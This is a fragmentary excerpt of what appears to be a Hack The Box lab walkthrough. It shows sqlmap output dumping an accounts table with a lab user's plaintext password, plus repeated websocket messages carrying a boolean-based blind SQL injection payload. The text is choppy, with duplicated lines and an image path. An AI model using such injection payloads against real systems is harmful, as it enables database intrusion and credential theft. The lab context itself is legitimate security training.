 [14:25:21] [WARNING] increasing time delay to 7 seconds
heMatch2022
[14:29:46] [INFO] retrieved: player
Database: soccer_db
Table: accounts
[1 entry]
+------+-------------------+----------+----------------------+
| id | email | username | password |
+------+-------------------+----------+----------------------+
| 1324 | player@player.htb | player | PlayerOftheMatch2022 |
+------+-------------------+----------+----------------------+
[14:32:32] [INFO] table 'soccer_db.accounts' dumped to CSV file '/home/kali/.local/share/sqlmap/output/localhost/dump/soccer_db/acc
ounts.csv'
[14:32:32] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/localhost'
[*] ending @ 14:32:32 /2023-02-04/
Ticket Exists ← To client 13
{"id":"12 or substring(version(),1,1)=8"} → To server ✓ 41
Ticket Exists ← To client 13
{"id":"12 or substring(version(),1,1)=8"} → To server ✓ 41
Ticket Exists ← To client 13
Raw Hex